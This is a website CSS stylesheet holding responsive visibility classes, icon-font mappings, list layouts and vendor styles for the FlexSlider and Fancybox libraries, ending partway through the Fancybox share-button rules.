@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media print, screen and (max-width: 39.99875em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.99875em) { .show-for-medium { display: none !important; } }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.99875em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.99875em) { .show-for-large { display: none !important; } }

@media print, screen and (min-width: 64em) and (max-width: 78.74875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.99875em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.74875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.99875em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.74875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto !important; height: auto !important; overflow: visible !important; clip: auto !important; white-space: normal !important; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1 + hr, .sub-banner #sub-banner-container + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.5rem; }

h1, .sub-banner #sub-banner-container { color: #333; }

i { vertical-align: middle; }

.heading { font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; }

hr.centered { margin-left: auto; margin-right: auto; }

hr.white { border-color: #fff; }

hr.full-width { max-width: 100%; border-bottom: thin solid #C9C9C9; }

@media print, screen and (min-width: 64em) { hr.full-width { margin: 3rem auto; } }

.primary-color { color: #E30A1B !important; }

h2:not(.h1) { color: #E30A1B; }

strong.heading { color: #333; font-size: 1.8rem; text-transform: uppercase; }

@media print, screen and (min-width: 40em) { strong.heading { font-size: 2.3rem; } }

@media print, screen and (min-width: 64em) { strong.heading { font-size: 3.25rem; } }

p.cta { margin-bottom: 10px; color: #E30A1B; font-size: 1rem; font-weight: 900; }

h2 { font-weight: 700; }

h5:not(.h1) { color: #E30A1B; font-family: "Mulish", Helvetica, Roboto, Arial, sans-serif; }

h5:not(.h1) strong { font-weight: 800; }

.text-uppercase { text-transform: uppercase; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.4rem 0 0.3rem 0; padding: 0 0 0 2rem; color: #666666; font-size: 0.9rem; line-height: 1.4rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 20%; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

ul.two-columns-ordered li { margin-top: 8px; }

ul.two-columns-ordered li:first-child { margin-top: 0; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; }
  ul.two-columns-ordered li { -webkit-column-break-inside: avoid; -moz-column-break-inside: avoid; break-inside: avoid; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

ul.three-columns-ordered li:first-child { margin-top: 0; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.four-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; }

ul.four-columns-ordered::before, ul.four-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.four-columns-ordered::after { clear: both; }

ul.four-columns-ordered li:first-child { margin-top: 0; }

@media print, screen and (min-width: 40em) { ul.four-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

@media print, screen and (min-width: 64em) { ul.four-columns-ordered { -webkit-column-count: 4; -moz-column-count: 4; column-count: 4; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

ul.four-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.four-columns::before, ul.four-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.four-columns::after { clear: both; }

ul.four-columns li { padding-right: 1rem; width: 100%; -ms-flex-preferred-size: 50%; flex-basis: 50%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.four-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

@media print, screen and (min-width: 64em) { ul.four-columns li { -ms-flex-preferred-size: 25%; flex-basis: 25%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container, .sub-banner .fancybox-share #sub-banner-container { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

